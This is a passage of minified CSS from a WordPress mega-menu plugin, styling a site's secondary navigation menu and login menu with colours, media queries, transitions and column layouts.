> li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {color: #666;font-weight: normal;text-decoration: none;background: transparent;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-flyout ul.mega-sub-menu {z-index: 999;position: absolute;width: 100%;max-width: none;padding: 10px 5px;border: 0;background: #fcaf36;border-radius: 0px;}@media only screen and (max-width: 3000px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-flyout ul.mega-sub-menu {float: left;position: static;width: 100%;padding: 0;border: 0;border-radius: 0;}}@media only screen and (max-width: 3000px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item {clear: both;}}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link {display: block;background: transparent;color: #19459c;font-family: inherit;font-size: 16px;font-weight: bold;padding: 0px 20px;line-height: 35px;text-decoration: none;text-transform: none;vertical-align: baseline;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child > a.mega-menu-link {border-top-left-radius: 0px;border-top-right-radius: 0px;}@media only screen and (max-width: 3000px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child > a.mega-menu-link {border-top-left-radius: 0;border-top-right-radius: 0;}}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child > a.mega-menu-link {border-bottom-right-radius: 0px;border-bottom-left-radius: 0px;}@media only screen and (max-width: 3000px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child > a.mega-menu-link {border-bottom-right-radius: 0;border-bottom-left-radius: 0;}}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:hover, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:focus {background: transparent;font-weight: normal;text-decoration: none;color: #19459c;}@media only screen and (min-width: 3001px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {position: absolute;left: 100%;top: 0;}}@media only screen and (max-width: 3000px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu a.mega-menu-link {padding-left: 20px;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu ul.mega-sub-menu a.mega-menu-link {padding-left: 30px;}}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {display: inline-block;width: auto;background: transparent;position: relative;pointer-events: auto;left: auto;min-width: auto;font-size: inherit;padding: 0;margin: 0 0 0 6px;height: auto;line-height: inherit;color: inherit;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after {content: "";font-family: dashicons;font-weight: normal;display: inline-block;margin: 0;vertical-align: top;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;transform: rotate(0);color: inherit;position: relative;background: transparent;height: auto;width: auto;right: auto;line-height: inherit;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item-has-children li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {float: right;margin-left: auto;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item-has-children.mega-collapse-children.mega-toggle-on > a.mega-menu-link > span.mega-indicator:after {content: "";}@media only screen and (max-width: 3000px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {float: right;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item-has-children.mega-toggle-on > a.mega-menu-link > span.mega-indicator:after {content: "";}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item-has-children.mega-hide-sub-menu-on-mobile > a.mega-menu-link > span.mega-indicator {display: none;}}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu:not(.mega-menu-tabbed) li.mega-menu-item-has-children:not(.mega-collapse-children) > a.mega-menu-link > span.mega-indicator, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item-has-children.mega-hide-arrow > a.mega-menu-link > span.mega-indicator {display: none;}@media only screen and (min-width: 3001px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-flyout li.mega-menu-item a.mega-menu-link > span.mega-indicator:after {content: "";}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link {text-align: right;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link > span.mega-indicator {float: left;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link > span.mega-indicator:after {content: "";margin: 0 6px 0 0;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link:before {float: right;margin: 0 0 0 6px;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-flyout.mega-align-bottom-right ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {left: -100%;top: 0;}}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li[class^="mega-lang-item"] > a.mega-menu-link > img {display: inline;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu a.mega-menu-link > img.wpml-ls-flag, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu a.mega-menu-link > img.iclflag {display: inline;margin-right: 8px;}@media only screen and (max-width: 3000px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-hide-on-mobile, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-hide-on-mobile, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-hide-on-mobile {display: none;}}@media only screen and (min-width: 3001px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-hide-on-desktop, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-hide-on-desktop, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-hide-on-desktop {display: none;}}#mega-menu-wrap-secondary-menu .mega-menu-toggle {display: none;}#mega-menu-wrap-secondary-menu .mega-menu-toggle ~ button.mega-close {visibility: hidden;opacity: 0;transition: left 400ms ease-in-out, right 400ms ease-in-out, visibility 400ms ease-in-out, opacity 400ms ease-out;}@media only screen and (max-width: 3000px) {#mega-menu-wrap-secondary-menu .mega-menu-toggle {z-index: 1;cursor: pointer;background: white;border-radius: 2px;line-height: 48px;height: 48px;text-align: left;user-select: none;outline: none;white-space: nowrap;display: none;}#mega-menu-wrap-secondary-menu .mega-menu-toggle img {max-width: 100%;padding: 0;}#mega-menu-wrap-secondary-menu .mega-menu-toggle .mega-toggle-blocks-left, #mega-menu-wrap-secondary-menu .mega-menu-toggle .mega-toggle-blocks-center, #mega-menu-wrap-secondary-menu .mega-menu-toggle .mega-toggle-blocks-right {display: flex;flex-basis: 33.33%;}#mega-menu-wrap-secondary-menu .mega-menu-toggle .mega-toggle-block {display: flex;height: 100%;outline: 0;align-self: center;flex-shrink: 0;}#mega-menu-wrap-secondary-menu .mega-menu-toggle .mega-toggle-blocks-left {flex: 1;justify-content: flex-start;}#mega-menu-wrap-secondary-menu .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block {margin-left: 6px;}#mega-menu-wrap-secondary-menu .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block:only-child {margin-right: 6px;}#mega-menu-wrap-secondary-menu .mega-menu-toggle .mega-toggle-blocks-center {justify-content: center;}#mega-menu-wrap-secondary-menu .mega-menu-toggle .mega-toggle-blocks-center .mega-toggle-block {margin-left: 3px;margin-right: 3px;}#mega-menu-wrap-secondary-menu .mega-menu-toggle .mega-toggle-blocks-right {flex: 1;justify-content: flex-end;}#mega-menu-wrap-secondary-menu .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block {margin-right: 6px;}#mega-menu-wrap-secondary-menu .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block:only-child {margin-left: 6px;}#mega-menu-wrap-secondary-menu .mega-menu-toggle + #mega-menu-secondary-menu {flex-direction: column;flex-wrap: nowrap;background: transparent;padding: 0px;display: flex;}#mega-menu-wrap-secondary-menu .mega-menu-toggle.mega-menu-open + #mega-menu-secondary-menu {display: flex;visibility: visible;}}#mega-menu-wrap-secondary-menu .mega-menu-toggle .mega-toggle-block-1 {cursor: pointer;}#mega-menu-wrap-secondary-menu .mega-menu-toggle .mega-toggle-block-1:after {content: "";font-family: "dashicons";font-size: 24px;color: #ddd;margin: 0 0 0 5px;}#mega-menu-wrap-secondary-menu .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-label {color: #ddd;font-size: 14px;}#mega-menu-wrap-secondary-menu .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-label .mega-toggle-label-open {display: none;}#mega-menu-wrap-secondary-menu .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-label .mega-toggle-label-closed {display: inline;}#mega-menu-wrap-secondary-menu .mega-menu-toggle.mega-menu-open .mega-toggle-block-1:after {content: "";}#mega-menu-wrap-secondary-menu .mega-menu-toggle.mega-menu-open .mega-toggle-block-1 .mega-toggle-label-open {display: inline;}#mega-menu-wrap-secondary-menu .mega-menu-toggle.mega-menu-open .mega-toggle-block-1 .mega-toggle-label-closed {display: none;}/** Push menu onto new line **/#mega-menu-wrap-secondary-menu {clear: both;}#mega-menu-wrap-login-menu, #mega-menu-wrap-login-menu #mega-menu-login-menu, #mega-menu-wrap-login-menu #mega-menu-login-menu ul.mega-sub-menu, #mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item, #mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-row, #mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-column, #mega-menu-wrap-login-menu #mega-menu-login-menu a.mega-menu-link, #mega-menu-wrap-login-menu #mega-menu-login-menu span.mega-menu-badge, #mega-menu-wrap-login-menu button.mega-close, #mega-menu-wrap-login-menu button.mega-toggle-standard {transition: none;border-radius: 0;box-shadow: none;background: none;border: 0;bottom: auto;box-sizing: border-box;clip: auto;color: #666;display: block;float: none;font-family: inherit;font-size: 14px;height: auto;left: auto;line-height: 1.7;list-style-type: none;margin: 0;min-height: auto;max-height: none;min-width: auto;max-width: none;opacity: 1;outline: none;overflow: visible;padding: 0;position: relative;pointer-events: auto;right: auto;text-align: left;text-decoration: none;text-indent: 0;text-transform: none;transform: none;top: auto;vertical-align: baseline;visibility: inherit;width: auto;word-wrap: break-word;white-space: normal;-webkit-tap-highlight-color: transparent;}#mega-menu-wrap-login-menu:before, #mega-menu-wrap-login-menu:after, #mega-menu-wrap-login-menu #mega-menu-login-menu:before, #mega-menu-wrap-login-menu #mega-menu-login-menu:after, #mega-menu-wrap-login-menu #mega-menu-login-menu ul.mega-sub-menu:before, #mega-menu-wrap-login-menu #mega-menu-login-menu ul.mega-sub-menu:after, #mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item:before, #mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item:after, #mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-row:before, #mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-row:after, #mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-column:before, #mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-column:after, #mega-menu-wrap-login-menu #mega-menu-login-menu a.mega-menu-link:before, #mega-menu-wrap-login-menu #mega-menu-login-menu a.mega-menu-link:after, #mega-menu-wrap-login-menu #mega-menu-login-menu span.mega-menu-badge:before, #mega-menu-wrap-login-menu #mega-menu-login-menu span.mega-menu-badge:after, #mega-menu-wrap-login-menu button.mega-close:before, #mega-menu-wrap-login-menu button.mega-close:after, #mega-menu-wrap-login-menu button.mega-toggle-standard:before, #mega-menu-wrap-login-menu button.mega-toggle-standard:after {display: none;}#mega-menu-wrap-login-menu {border-radius: 0px;}@media only screen and (min-width: 768px) {#mega-menu-wrap-login-menu {background: rgba(0, 0, 0, 0);}}#mega-menu-wrap-login-menu.mega-keyboard-navigation .mega-menu-toggle:focus, #mega-menu-wrap-login-menu.mega-keyboard-navigation .mega-toggle-block:focus, #mega-menu-wrap-login-menu.mega-keyboard-navigation .mega-toggle-block a:focus, #mega-menu-wrap-login-menu.mega-keyboard-navigation .mega-toggle-block .mega-search input[type=text]:focus, #mega-menu-wrap-login-menu.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus, #mega-menu-wrap-login-menu.mega-keyboard-navigation #mega-menu-login-menu a:focus, #mega-menu-wrap-login-menu.mega-keyboard-navigation #mega-menu-login-menu span:focus, #mega-menu-wrap-login-menu.mega-keyboard-navigation #mega-menu-login-menu input:focus, #mega-menu-wrap-login-menu.mega-keyboard-navigation #mega-menu-login-menu li.mega-menu-item a.mega-menu-link:focus, #mega-menu-wrap-login-menu.mega-keyboard-navigation #mega-menu-login-menu form.mega-search-open:has(input[type=text]:focus), #mega-menu-wrap-login-menu.mega-keyboard-navigation #mega-menu-login-menu + button.mega-close:focus {outline-style: solid;outline-width: 3px;outline-color: #109cde;outline-offset: -3px;}#mega-menu-wrap-login-menu.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus {outline-offset: 2px;}#mega-menu-wrap-login-menu.mega-keyboard-navigation > li.mega-menu-item > a.mega-menu-link:focus {background: rgba(0, 0, 0, 0);color: #19459c;font-weight: bold;text-decoration: none;border-color: #19459c;}@media only screen and (max-width: 767px) {#mega-menu-wrap-login-menu.mega-keyboard-navigation > li.mega-menu-item > a.mega-menu-link:focus {color: #19459c;background: rgba(0, 0, 0, 0);}}#mega-menu-wrap-login-menu #mega-menu-login-menu {text-align: center;padding: 0;}#mega-menu-wrap-login-menu #mega-menu-login-menu a.mega-menu-link {cursor: pointer;display: inline;}#mega-menu-wrap-login-menu #mega-menu-login-menu a.mega-menu-link .mega-description-group {vertical-align: middle;display: inline-block;transition: none;}#mega-menu-wrap-login-menu #mega-menu-login-menu a.mega-menu-link .mega-description-group .mega-menu-title, #mega-menu-wrap-login-menu #mega-menu-login-menu a.mega-menu-link .mega-description-group .mega-menu-description {transition: none;line-height: 1.5;display: block;}#mega-menu-wrap-login-menu #mega-menu-login-menu a.mega-menu-link .mega-description-group .mega-menu-description {font-style: italic;font-size: 0.8em;text-transform: none;font-weight: normal;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {display: flex;align-items: center;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link:before {flex: 0 0 auto;align-self: flex-start;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-tabbed.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {display: block;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item.mega-icon-top > a.mega-menu-link {display: table-cell;vertical-align: middle;line-height: initial;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item.mega-icon-top > a.mega-menu-link:before {display: block;margin: 0 0 6px 0;text-align: center;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item.mega-icon-top > a.mega-menu-link > span.mega-title-below {display: inline-block;transition: none;}@media only screen and (max-width: 767px) {#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item.mega-icon-top > a.mega-menu-link {display: block;line-height: 48px;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item.mega-icon-top > a.mega-menu-link:before {display: inline-block;margin: 0 6px 0 0;text-align: left;}}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item.mega-icon-right > a.mega-menu-link:before {float: right;margin: 0 0 0 6px;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-animating > ul.mega-sub-menu {pointer-events: none;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-disable-link > a.mega-menu-link, #mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu li.mega-disable-link > a.mega-menu-link {cursor: inherit;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item-has-children.mega-disable-link > a.mega-menu-link, #mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > li.mega-menu-item-has-children.mega-disable-link > a.mega-menu-link {cursor: pointer;}#mega-menu-wrap-login-menu #mega-menu-login-menu p {margin-bottom: 10px;}#mega-menu-wrap-login-menu #mega-menu-login-menu input, #mega-menu-wrap-login-menu #mega-menu-login-menu img {max-width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item > ul.mega-sub-menu {display: block;visibility: hidden;opacity: 1;pointer-events: auto;}@media only screen and (max-width: 767px) {#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item > ul.mega-sub-menu {display: none;visibility: visible;opacity: 1;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu.mega-menu-item.mega-toggle-on ul.mega-sub-menu {display: block;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu.mega-menu-item.mega-toggle-on li.mega-hide-sub-menu-on-mobile > ul.mega-sub-menu, #mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-hide-sub-menu-on-mobile > ul.mega-sub-menu {display: none;}}@media only screen and (min-width: 768px) {#mega-menu-wrap-login-menu #mega-menu-login-menu[data-effect="fade"] li.mega-menu-item > ul.mega-sub-menu {opacity: 0;transition: opacity 400ms ease-in, visibility 400ms ease-in;}#mega-menu-wrap-login-menu #mega-menu-login-menu[data-effect="fade"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-login-menu #mega-menu-login-menu[data-effect="fade"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-login-menu #mega-menu-login-menu[data-effect="fade"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-login-menu #mega-menu-login-menu[data-effect="fade"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {opacity: 1;}#mega-menu-wrap-login-menu #mega-menu-login-menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu > ul.mega-sub-menu, #mega-menu-wrap-login-menu #mega-menu-login-menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu {opacity: 0;transform: translate(0, 10px);transition: opacity 400ms ease-in, transform 400ms ease-in, visibility 400ms ease-in;}#mega-menu-wrap-login-menu #mega-menu-login-menu[data-effect="fade_up"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-login-menu #mega-menu-login-menu[data-effect="fade_up"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-login-menu #mega-menu-login-menu[data-effect="fade_up"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-login-menu #mega-menu-login-menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {opacity: 1;transform: translate(0, 0);}#mega-menu-wrap-login-menu #mega-menu-login-menu[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu > ul.mega-sub-menu, #mega-menu-wrap-login-menu #mega-menu-login-menu[data-effect="slide_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu {transform: translate(0, 10px);transition: transform 400ms ease-in, visibility 400ms ease-in;}#mega-menu-wrap-login-menu #mega-menu-login-menu[data-effect="slide_up"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-login-menu #mega-menu-login-menu[data-effect="slide_up"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-login-menu #mega-menu-login-menu[data-effect="slide_up"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-login-menu #mega-menu-login-menu[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {transform: translate(0, 0);}}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children > ul.mega-sub-menu {display: none;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children.mega-toggle-on > ul.mega-sub-menu {display: block;}#mega-menu-wrap-login-menu #mega-menu-login-menu.mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-login-menu #mega-menu-login-menu.mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu {visibility: visible;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu ul.mega-sub-menu {visibility: inherit;opacity: 1;display: block;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-1-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-2-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 50%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-3-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 33.3333333333%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-4-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 25%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-5-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 20%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-6-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 16.6666666667%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item a[class^="dashicons"]:before {font-family: dashicons;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item a.mega-menu-link:before {display: inline-block;font: inherit;font-family: dashicons;position: static;margin: 0 6px 0 0px;vertical-align: top;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;color: inherit;background: transparent;height: auto;width: auto;top: auto;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item.mega-hide-text a.mega-menu-link:before {margin: 0;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item.mega-hide-text li.mega-menu-item a.mega-menu-link:before {margin: 0 6px 0 0;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-align-bottom-left.mega-toggle-on > a.mega-menu-link {border-radius: 0 0 0px 0px;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-align-bottom-right > ul.mega-sub-menu {right: 0;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-align-bottom-right.mega-toggle-on > a.mega-menu-link {border-radius: 0 0 0px 0px;}@media only screen and (min-width: 768px) {#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu.mega-menu-item {position: static;}}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item {margin: 0 0px 0 0;display: inline-block;height: auto;vertical-align: middle;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item.mega-item-align-right {float: right;}@media only screen and (min-width: 768px) {#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item.mega-item-align-right {margin: 0 0 0 0px;}}@media only screen and (min-width: 768px) {#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item.mega-item-align-float-left {float: left;}}@media only screen and (min-width: 768px) {#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item > a.mega-menu-link:focus {background: rgba(0, 0, 0, 0);color: #19459c;font-weight: bold;text-decoration: none;border-color: #19459c;}}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item.mega-toggle-on > a.mega-menu-link {background: rgba(0, 0, 0, 0);color: #19459c;font-weight: bold;text-decoration: none;border-color: #19459c;}@media only screen and (max-width: 767px) {#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item.mega-toggle-on > a.mega-menu-link {color: #19459c;background: rgba(0, 0, 0, 0);}}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item.mega-current-menu-item > a.mega-menu-link, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item.mega-current-menu-ancestor > a.mega-menu-link, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item.mega-current-page-ancestor > a.mega-menu-link {background: rgba(0, 0, 0, 0);color: #19459c;font-weight: bold;text-decoration: none;border-color: #19459c;}@media only screen and (max-width: 767px) {#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item.mega-current-menu-item > a.mega-menu-link, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item.mega-current-menu-ancestor > a.mega-menu-link, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item.mega-current-page-ancestor > a.mega-menu-link {color: #19459c;background: rgba(0, 0, 0, 0);}}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item > a.mega-menu-link {line-height: 30px;height: 30px;padding: 0 15px 0 10px;vertical-align: baseline;width: auto;display: block;color: #19459c;text-transform: uppercase;text-decoration: none;text-align: right;background: rgba(0, 0, 0, 0);border-top: 1px solid #19459c;border-left: 1px solid #19459c;border-right: 1px solid #19459c;border-bottom: 1px solid #19459c;border-radius: 0;font-family: inherit;font-size: 14px;font-weight: bold;outline: none;}@media only screen and (min-width: 768px) {#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item.mega-multi-line > a.mega-menu-link {line-height: inherit;display: table-cell;vertical-align: middle;}}@media only screen and (max-width: 767px) {#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item.mega-multi-line > a.mega-menu-link br {display: none;}}@media only screen and (max-width: 767px) {#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item {display: list-item;margin: 0;clear: both;border: 0;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item.mega-item-align-right {float: none;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item > a.mega-menu-link {border-radius: 0;border: 0;margin: 0;line-height: 48px;height: 48px;padding: 0 10px;background: transparent;text-align: left;color: #19459c;font-size: 14px;}}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row {width: 100%;float: left;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column {float: left;min-height: 1px;}@media only screen and (min-width: 768px) {#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-1 {width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-2 {width: 50%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-2 {width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-3 {width: 33.3333333333%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > 